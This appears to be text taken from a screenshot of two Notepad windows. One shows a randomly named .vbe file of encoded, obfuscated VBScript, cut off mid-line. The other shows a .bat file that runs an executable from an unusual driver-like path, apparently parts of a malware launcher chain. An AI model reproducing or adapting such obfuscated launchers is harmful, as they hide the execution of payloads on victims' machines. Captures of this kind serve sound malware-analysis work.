 9uzsvDMU6rzTiSa2KoESj40lXyhi3x.vbe - Notepad
File Edit Format View Help
#@~^vQAAAA==j▯Y~q/4?t▯V^~',Z.+mYn6(L+1O`r▯?1.rwDRUtnVsE*@#@&▯U^DbwO UV+n2vFT!Zb@#@&j▯Y,▯/4?4nV^
bvElR9I3e6M3DQU5UdF6aCm2nAld.bat - Notepad
File Edit Format View Help
"C:\driverNet\msblockinto.exe"